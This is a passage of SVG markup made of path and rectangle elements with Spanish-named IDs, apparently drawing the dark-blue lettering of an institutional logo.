    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#00426b"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#00426b"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#00426b"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#00426b"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#00426b"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#00426b"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#00426b"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#00426b"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#00426b"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#00426b"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#00426b"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#00426b"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#00426b"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#00426b"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#00426b"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#00426b"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#00426b"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#00426b"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#00426b"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#00426b"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#00426b"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#00426b"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#00426b"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#00426b"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#00426b"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v